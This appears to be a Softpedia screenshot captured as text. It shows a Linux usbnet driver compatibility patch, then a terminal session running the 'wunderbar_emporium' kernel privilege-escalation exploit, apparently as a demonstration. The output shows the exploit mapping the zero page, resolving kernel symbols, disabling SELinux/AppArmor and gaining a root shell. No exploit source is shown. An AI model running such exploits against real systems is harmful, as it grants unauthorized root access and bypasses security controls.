 -- a/drivers/net/usb/usbnet.c
+++ b/drivers/net/usb/usbnet.c
@@ -1260,6 +1260,7 @@ void usbnet_disconnect (struct usb_inter
 }
 EXPORT_SYMBOL_GPL(usbnet_disconnect);
+#if (LINUX_VERSION_CODE >= KERNEL_VERSION(2,6,29))
 static const struct net_device_ops usbnet_netdev_ops = {
        .ndo_open               = usbnet_open,
        .ndo_stop               = usbnet_stop,
@@ -1269,6 +1270,7 @@ static const struct net_device_ops usbne
        .ndo_set_mac_address    = eth_mac_addr,
        .ndo_validate_addr      = eth_validate_addr,
 };
+#endif
 /*-----------------------------------------------------------------------
@@ -1348,7 +1350,15 @@ usbnet_probe (struct usb_interface *udev
                net->features |= NETIF_F_HIGHDMA;
 #endif
+#if (LINUX_VERSION_CODE >= KERNEL_VERSION(2,6,29))
        net->netdev_ops = &usbnet_netdev_ops;
+#else
+       net->change_mtu = usbnet_change_mtu;
+       net->hard_start_xmit = usbnet_start_xmit;
+       net->open = usbnet_open;
+       net->stop = usbnet_stop;
+       net->tx_timeout = usbnet_tx_timeout;
+#endif
        net->watchdog_timeo = TX_TIMEOUT_JIFFIES;
        net->ethtool_ops = &usbnet_ethtool_ops;
~
"patches/01-netdev.patch" 34L, 1057C written
dodo@doru-softpedia:/$ uname -a
Linux doru-softpedia 2.6.31-5-generic #24-Ubuntu SMP Sat Aug 1 12:48:18 UTC 2009
 i686 GNU/Linux
dodo@doru-softpedia:/$ cd /home/dodo/Desktop/wunderbar_emporium/
dodo@doru-softpedia:~/Desktop/wunderbar_emporium$ ./exploit
 [+] MAPPED ZERO PAGE!
 [+] Resolved selinux_enforcing to 0xc089619c
 [+] Resolved selinux_enabled to 0xc0896198
 [+] Resolved apparmor_enabled to 0xc076bc64
 [+] Resolved security_ops to 0xc0895144
 [+] Resolved default_security_ops to 0xc0747280
 [+] Resolved sel_read_enforce to 0xc02ccd10
 [+] Resolved audit_enabled to 0xc0858604
 [+] Resolved commit_creds to 0xc015ccc0
 [+] Resolved prepare_kernel_cred to 0xc015cec0
 [+] got ring0!
 [+] detected 2.6 style 4k stacks
sh: mplayer: not found
 [+] Disabled security of : LSM
 [+] Got root!
# cd /
# ls -la | grep owned
----------   1 root root     0 2009-08-14 15:42 root_owned_file
# rm root_owned_file
# ls -la | grep owned
# id
uid=0(root) gid=0(root)
# exit
dodo@doru-softpedia:~/Desktop/wunderbar_emporium$ id
uid=1000(dodo) gid=1000(dodo) groups=4(adm),20(dialout),24(cdrom),46(plugdev),104(
admin),115(admin),121(sambashare),124(kqemu),1000(dodo)
dodo@doru-softpedia:~/Desktop/wunderbar_emporium$
SOFTPEDIA